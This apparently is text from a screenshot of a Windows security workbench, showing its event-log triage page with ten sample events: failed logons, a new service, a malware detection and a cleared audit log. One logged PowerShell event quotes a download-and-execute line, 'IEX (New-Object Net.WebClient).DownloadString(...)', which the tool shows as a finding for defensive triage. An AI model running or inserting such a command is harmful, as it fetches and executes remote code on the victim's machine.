 POWERTOWER
portable security workbench
System Recon & Audit
Domain and IP Blocker
Reachability Verifier
Connections Monitor
Network Map
Firewall Rules
Resource Usage
Disk Usage
Deleted Files Finder
File Explorer
Find Files
Duplicate Finder
Vulnerability Management
Software Inventory
Autoruns
Event Log Triage
Security Checklist
Secrets Scanner
Wi-Fi & Credentials
Browsing Data
Findings Map
About & Guide
THEME
Dark teal
Restart as administrator
Event Log Triage
The event-log records that matter for an incident: failed and successful logons, new services and scheduled tasks, PowerShell activity, Defender detections, account changes and cleared logs. Pick a time range and hunt across every column.
some actions here need administrator rights - use Restart as administrator
Collect Cancel since last 24 hours max each 100 done · 10 events, 4 high-risk
EVENTS HIGH-RISK FAILED LOGONS CATEGORIES OLDEST
10 5 3 8 09-16 23:11
collected events 4625 seen earliest event
Grid Details Tree search... Select all None Invert Export CSV... Filter category all categories risky only 10 rows
When Risk Category Ev... Account Detail Level Source Log
2026-09-17 12:07:31 high Failed logon 4625 WIN11\admin from 192.168.1.66 · logon type 3 · status 0xC000006A warning Security Security
2026-09-17 12:07:31 high Failed logon 4625 WIN11\admin from 192.168.1.66 · logon type 3 · status 0xC000006A warning Security Security
2026-09-17 12:08:31 high Failed logon 4625 WIN11\admin from 192.168.1.66 · logon type 3 · status 0xC000006A warning Security Security
2026-09-17 12:09:31 Successful logon 4624 WORKSTATION-01\alice logon type 2 from 127.0.0.1 information Security Security
2026-09-17 12:10:31 Special-privilege logon 4672 WORKSTATION-01\alice admin-equivalent privileges assigned information Security Security
2026-09-17 10:11:31 medium New service (System) 7045 service WinRing0 → C:\ProgramData\svc.exe · start auto information System System
2026-09-17 09:11:31 medium PowerShell script block 4104 IEX (New-Object Net.WebClient).DownloadString('http://...') information Microsoft-Windows-PowerShell/O... Microsoft-Windows-Power...
2026-09-17 07:11:31 high Defender detection 1116 Trojan:Win32/Wacatac.B!ml found in C:\Users\alice\Downloads\invoice.exe warning Microsoft-Windows-Windows Defe... Microsoft-Windows-Windo...
2026-09-17 03:11:31 high Audit log cleared 1102 WIN11\admin the security audit log was cleared warning Security Security
2026-09-16 23:11:31 medium Scheduled task created 4698 WORKSTATION-01\alice task \UpdaterCheck information Security Security